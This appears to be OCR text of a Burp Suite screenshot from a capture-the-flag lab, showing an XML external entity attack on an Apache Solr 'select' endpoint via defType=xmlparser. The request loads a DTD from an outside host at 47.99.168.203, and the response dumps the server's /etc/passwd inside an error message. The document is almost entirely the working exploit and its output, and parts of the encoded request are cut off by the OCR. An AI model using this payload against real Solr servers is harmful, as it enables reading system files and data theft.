 Burp Suite Professional v1.7.36 - Temporary Project - licensed to
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts Fastjson scan
2 × ...
Go Cancel < ▼ > ▼ Target: http://node4.buuoj.cn:26486 ?
Request
Raw Params Headers Hex
GET
/solr/demo/select?q=%3C%3fxml+version%3d%
%3E%3C!DOCTYPE+root%5b%3C!E
NTITY+%25+ext+SYSTEM+%22http%3a%2f%
00%2fdo.dtd%22%3E%25ext%3b
%25ent%3b%5d%3E%3Cr%3E%26data%3b%3C%2fr%3E&wt=xml&defType=xmlparser HTTP/1.1
Host: node4.buuoj.cn:26486
Connection: close
Response
Raw Headers Hex XML
<lst name="metadata">
<str name="error-class">org.apache.solr.common.SolrException</str>
<str name="root-error-class">org.apache.solr.search.SyntaxError</str>
</lst>
<str name="msg">org.apache.solr.search.SyntaxError: Error parsing XML
stream:java.net.MalformedURLException: no protocol: :root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/bin/false
messagebus:x:101:101::/var/run/dbus:/bin/false
solr:x:8983:8983::/home/solr:
in
{q=&lt;?xml+version%3D"1.0"+?&gt;&lt;!DOCTYPE+root[&lt;!ENTITY+%25+ext+SYSTEM+"http:
//47.99.168.203:8000/do.dtd"&gt;%25ext;%25ent;]&gt;&lt;r&gt;%26data;&lt;/r&gt;&amp;defType
=xmlparser&amp;df=_text_&amp;rows=10&amp;wt=xml&amp;echoParams=explicit}</str>
<int name="code">400</int>
</lst>
</response>